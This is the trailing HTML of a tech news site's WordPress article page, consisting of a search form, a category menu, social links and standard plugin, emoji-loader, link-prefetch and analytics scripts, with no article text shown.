    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"15418","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
